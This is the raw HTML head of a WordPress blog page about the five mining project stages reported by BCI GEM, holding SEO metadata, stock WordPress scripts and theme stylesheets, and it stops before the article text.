

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bcigem.com/mining-project-stages-as-reported-by-gem/
body_size: 24153
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://bcigem.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The 5 Mining Project Stages as Reported by GEM | BCI GEM</title>
	<meta name="description" content="Learn more about the 5 key mining project stages as reported by GEM and what they mean for you." />
	<link rel="canonical" href="https://bcigem.com/mining-project-stages-as-reported-by-gem/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The 5 Mining Project Stages as Reported by GEM | BCI GEM" />
	<meta property="og:description" content="Learn more about the 5 key mining project stages as reported by GEM and what they mean for you." />
	<meta property="og:url" content="https://bcigem.com/mining-project-stages-as-reported-by-gem/" />
	<meta property="og:site_name" content="BCI GEM" />
	<meta property="article:published_time" content="2021-08-03T07:06:21+00:00" />
	<meta property="article:modified_time" content="2022-07-19T16:37:48+00:00" />
	<meta property="og:image" content="https://bcigem.com/wp-content/uploads/2021/08/Mining-Project-Stages-as-Reported-by-GEM.png" />
	<meta property="og:image:width" content="2240" />
	<meta property="og:image:height" content="1260" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="k.kimberley" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="k.kimberley" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://bcigem.com/#website","url":"https://bcigem.com/","name":"BCI GEM","description":"Commercial Mining &amp; Energy Lead Service","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bcigem.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bcigem.com/mining-project-stages-as-reported-by-gem/#primaryimage","url":"https://bcigem.com/wp-content/uploads/2021/08/Mining-Project-Stages-as-Reported-by-GEM.png","contentUrl":"https://bcigem.com/wp-content/uploads/2021/08/Mining-Project-Stages-as-Reported-by-GEM.png","width":2240,"height":1260},{"@type":"WebPage","@id":"https://bcigem.com/mining-project-stages-as-reported-by-gem/","url":"https://bcigem.com/mining-project-stages-as-reported-by-gem/","name":"The 5 Mining Project Stages as Reported by GEM | BCI GEM","isPartOf":{"@id":"https://bcigem.com/#website"},"primaryImageOfPage":{"@id":"https://bcigem.com/mining-project-stages-as-reported-by-gem/#primaryimage"},"datePublished":"2021-08-03T07:06:21+00:00","dateModified":"2022-07-19T16:37:48+00:00","author":{"@id":"https://bcigem.com/#/schema/person/352ac952234e1a7ad1c4232241c9b482"},"description":"Learn more about the 5 key mining project stages as reported by GEM and what they mean for you.","breadcrumb":{"@id":"https://bcigem.com/mining-project-stages-as-reported-by-gem/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bcigem.com/mining-project-stages-as-reported-by-gem/"]}]},{"@type":"BreadcrumbList","@id":"https://bcigem.com/mining-project-stages-as-reported-by-gem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bcigem.com/"},{"@type":"ListItem","position":2,"name":"The 5 Mining Project Stages as Reported by GEM"}]},{"@type":"Person","@id":"https://bcigem.com/#/schema/person/352ac952234e1a7ad1c4232241c9b482","name":"k.kimberley","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bcigem.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a05016578a9a0f8c3fddd0ee8f0cd9a2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a05016578a9a0f8c3fddd0ee8f0cd9a2?s=96&d=mm&r=g","caption":"k.kimberley"},"url":"https://bcigem.com/author/k-kimberley/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel="alternate" type="application/rss+xml" title="BCI GEM &raquo; Feed" href="https://bcigem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCI GEM &raquo; Comments Feed" href="https://bcigem.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCI GEM &raquo; The 5 Mining Project Stages as Reported by GEM Comments Feed" href="https://bcigem.com/mining-project-stages-as-reported-by-gem/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bcigem.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='structured-content-frontend-css' href='https://bcigem.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://bcigem.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://bcigem.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://bcigem.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bcct_style-css' href='https://bcigem.com/wp-content/plugins/better-click-to-tweet/assets/css/styles.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='cwp-style-css' href='https://bcigem.com/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css' href='https://bcigem.com/wp-content/plugins/download-manager/assets/fontawesome/css/all.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css' href='https://bcigem.com/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://bcigem.com/wp-content/plugins/download-manager/assets/css/front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='geot-css-css' href='https://bcigem.com/wp-content/plugins/geotargetingwp/public/css/geotarget-public.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://bcigem.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://bcigem.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://bcigem.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://bcigem.com/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://bcigem.com/wp-content/themes/pro-child/style.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://bcigem.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
 a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(255,0,0);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(255,0,0);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(255,0,0);}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(255,0,0);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(255,0,0);}.x-main{width:calc(72% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 72%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:inherit;font-weight:400;text-transform:uppercase;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:inherit;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(65,65,66);}.widget_text ol li a,.widget_text ul li a{color:rgb(255,0,0);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(255,0,0);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:rgb(65,65,66);}.widget_calendar #wp-calendar th{border-color:rgb(65,65,66);}.h-feature-headline span i{background-color:rgb(65,65,66);}@media (max-width:978.98px){}html{font-size:24px;}@media (min-width:480px){html{font-size:24px;}}@media (min-width:767px){html{font-size:24px;}}@media (min-width:979px){html{font-size:24px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(65,65,66);background-color:#f3f3f3;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-style:normal;font-weight:400;text-transform:uppercase;}h1,.h1{letter-spacing:0.04em;}h2,.h2{letter-spacing:0.04em;}h3,.h3{letter-spacing:0.04em;}h4,.h4{letter-spacing:0.04em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0.04em;}.w-h{font-weight:400 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-bar-content.x-container.width{flex-basis:88%;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:inherit;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:rgb(65,65,66);}.cfc-h-tx{color:rgb(65,65,66) !important;}.cfc-h-bd{border-color:rgb(65,65,66) !important;}.cfc-h-bg{background-color:rgb(65,65,66) !important;}.cfc-b-tx{color:rgb(65,65,66) !important;}.cfc-b-bd{border-color:rgb(65,65,66) !important;}.cfc-b-bg{background-color:rgb(65,65,66) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:rgb(255,0,0);background-color:rgb(255,0,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:rgb(255,0,0);background-color:rgb(255,0,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}body .gform_wrapper .gfield_required{color:rgb(255,0,0);}body .gform_wrapper h2.gsection_title,body .gform_wrapper h3.gform_title,body .gform_wrapper .top_label .gfield_label,body .gform_wrapper .left_label .gfield_label,body .gform_wrapper .right_label .gfield_label{font-weight:400;}body .gform_wrapper h2.gsection_title{letter-spacing:0.04emem !important;}body .gform_wrapper h3.gform_title{letter-spacing:0.04emem !important;}body .gform_wrapper .top_label .gfield_label,body .gform_wrapper .left_label .gfield_label,body .gform_wrapper .right_label .gfield_label{color:rgb(65,65,66);}body .gform_wrapper .validation_message{font-weight:400;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2') format('woff2'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff') format('woff'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2') format('woff2'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff') format('woff'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2') format('woff2'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff') 